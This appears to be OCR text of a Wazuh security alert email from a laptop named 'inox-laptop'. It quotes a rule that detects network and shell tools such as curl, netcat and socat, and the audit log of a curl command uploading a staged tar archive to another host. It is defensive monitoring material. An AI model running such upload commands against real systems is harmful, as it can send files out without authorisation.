 Reply Forward Archive Junk Delete More
From Wazuh <wazuh.alerting@
To Adrian Niwa 7:28 PM
Subject Wazuh notification - (inox-laptop) any - Alert level 12
Wazuh Notification.
2024 Nov 18 18:27:51
Received From: (inox-laptop) any->/var/log/audit/audit.log
Rule: 200178 fired (level 12) -> "Detects suspicious activities as declared by Florian Roth in its 'Best Practice
Auditd Configuration'. This includes the detection of the following commands; wget, curl, base64, nc, netcat,
ncat, ssh, socat, wireshark, rawshark, rdesktop, nmap."
Portion of the log(s):
type=SYSCALL msg=audit(1731954548.892:1589664): arch=c000003e syscall=59 success=yes exit=0 a0=595e74f3a600
a1=595e74f38190 a2=595e74f37370 a3=8 items=2 ppid=1503783 pid=1507602 auid=1000 uid=1000 gid=1000 euid=1000
suid=1000 fsuid=1000 egid=1000 sgid=1000 fsgid=1000 tty=pts3 ses=2 comm="curl" exe="/usr/bin/curl"
key="susp_activity"ARCH=x86_64 SYSCALL=execve AUID="adrian" UID="adrian" GID="adrian" EUID="adrian" SUID="adrian"
FSUID="adrian" EGID="adrian" SGID="adrian" FSGID="adrian" type=EXECVE msg=audit(1731954548.892:1589664): argc=6
a0="curl" a1="-F" a2="data=@/home/adrian/staged.tar.gz" a3="--header"
a4=582D526571756573742D49443A20696E6F782D6C6170746F702D696165727779 a5="http://192.168.5.2:8888/file/upload"
type=PATH msg=audit(1731954548.892:1589664): item=0 name="/usr/bin/curl" inode=6592767 dev=00:1a mode=0100755
ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0OUID="root"
OGID="root" type=PATH msg=audit(1731954548.892:1589664): item=
1 name="/lib64/ld-linux-x86-64.so.2" inode=5327235 dev=00:1a mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0OUID="root" OGID="root" type=PROCTITLE
msg=audit(1731954548.892:1589664):
proctitle=6375726C002D4600646174613D402F686F6D652F61647269616E2F7374616765642E7461722E677A002D2D68656164657200582D5
audit.id: 1589664
audit.arch: c000003e
audit.syscall: 59
audit.success: yes
audit.exit: 0
audit.ppid: 1503783
audit.pid: 1507602
audit.auid: 1000
audit.uid: 1000